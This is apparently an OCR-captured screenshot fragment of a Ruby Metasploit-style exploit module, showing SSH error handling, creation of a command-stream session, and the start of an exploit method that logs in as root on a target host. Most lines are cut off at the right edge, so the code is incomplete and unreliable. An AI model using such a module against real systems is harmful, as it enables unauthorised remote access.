
      return nil

    rescue ::Timeout::Error

      print_error "#{rhost}:#{rport} SSH - Timed out 
      return nil

    rescue Net::SSH::AuthenticationFailed

      print_error "#{rhost}:#{rport} SSH - Failed aut
      return nil

    rescue Net::SSH::Exception => e

      print_error "#{rhost}:#{rport} SSH Error: #{e.c
      return nil

    end

    if ssh_socket

      # Create a new session from the socket, then du
      conn = Net::SSH::CommandStream.new(ssh_socket, 
      ssh_socket = nil

      return conn

    else

      return nil

    end

  end

  def exploit

    conn = do_login("root")

    if conn

      print_good "#{rhost}:#{rport} - Successful logi